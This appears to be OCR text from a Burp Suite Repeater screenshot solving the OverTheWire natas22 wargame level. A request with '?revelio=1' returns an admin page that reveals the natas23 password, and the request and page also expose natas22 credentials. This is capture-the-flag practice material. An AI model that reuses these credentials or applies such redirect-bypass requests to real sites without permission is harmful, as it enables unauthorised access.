 1 2 3 4
1.00 GHz
powersave
(genmon)XXX
16:42
156.54 GB
Burp Suite Community Edition v2024.12.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
15 × +
Send Cancel < > Follow redirection Target: http://natas22.natas.labs.overthewire.org HTTP/1
Request
Pretty Raw Hex \n
1 GET /?revelio=1 HTTP/1.1
2 Host: natas22.natas.labs.overthewire.org
3 Cache-Control: max-age=0
4 Authorization: Basic bmF0YXMyMjpkOHJ3R0JsMFhzbGczYjc2dWgzZkViU2xuT1VCbG96eg==
5 Accept-Language: en-US,en;q=0.9
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/132.0.0.0 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Accept-Encoding: gzip, deflate, br
10 Cookie: PHPSESSID=tgcavt3h2hlm029rh0agd5cbak
11 Connection: keep-alive
12
13
Search 0 highlights
Response
Pretty Raw Hex Render \n
16 <head>
17 <!-- This stuff in the header has nothing to do with the level -->
18 <link rel="stylesheet" type="text/css" href="
http://natas.labs.overthewire.org/css/level.css">
19 <link rel="stylesheet" href="http://natas.labs.overthewire.org/css/jquery-ui.css
" />
20 <link rel="stylesheet" href="http://natas.labs.overthewire.org/css/wechall.css"
/>
21 <script src="http://natas.labs.overthewire.org/js/jquery-1.9.1.js">
</script>
22 <script src="http://natas.labs.overthewire.org/js/jquery-ui.js">
</script>
23 <script src=http://natas.labs.overthewire.org/js/wechall-data.js>
</script>
<script src="http://natas.labs.overthewire.org/js/wechall.js">
</script>
24 <script>
var wechallinfo = {
"level": "natas22", "pass": "d8rwGBl0Xslg3b76uh3fEbSlnOUBlozz"
};
</script>
</head>
25 <body>
26 <h1>
natas22
</h1>
27 <div id="content">
28
29 You are an admin. The credentials for the next level are:<br>
<pre>
Username: natas23
30 Password: dIUQcI3uSus1JEOSSWRAEXBG8KbR8tRs
</pre>
31 <div id="viewsource">
<a href="index-source.html">
View sourcecode
</a>
</div>
32 </div>
33 </body>
34 </html>
35
Search 0 highlights
Inspector
Selection 60 (0x3c)
Selected text
Username: natas23 \n
Password: dIUQcI3uSus1JEOSSWRAEXBG8K
bR8tRs
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 10
Response headers 10
Inspector
Notes
Done 1,360 bytes | 513 millis
Event log (9) All issues Memory: 153.4MB